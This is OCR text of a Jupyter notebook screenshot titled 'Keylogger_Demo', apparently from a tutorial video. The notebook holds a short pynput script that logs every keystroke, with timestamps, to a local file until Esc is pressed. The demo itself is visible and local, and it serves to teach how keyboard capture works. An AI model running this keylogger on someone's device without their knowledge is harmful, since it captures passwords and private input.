 Keylogger_Demo - Jupyter Notebook
localhost:8888/notebooks/Keylogger_Demo.ipynb
Files - OneDrive Gmail YouTube Maps News Translate Other favorites
jupyter Keylogger_Demo Last Checkpoint 08/10/2021 (autosaved) Logout
File Edit View Insert Cell Kernel Widgets Help Trusted Python 3
Run Code
In [*]: from pynput.keyboard import Key, Listener
import logging
logging.basicConfig(filename=("key_log.txt"), level=logging.DEBUG, format='%(message)s : %(asctime)s')
def while_press(key):
KEY = "{0} is pressed at " .format(key)
logging.info(str(KEY))
def while_release(key):
if key== Key.esc:
return False
with Listener(on_press= while_press , on_release = while_release ) as listener:
listener.join()
In [ ]: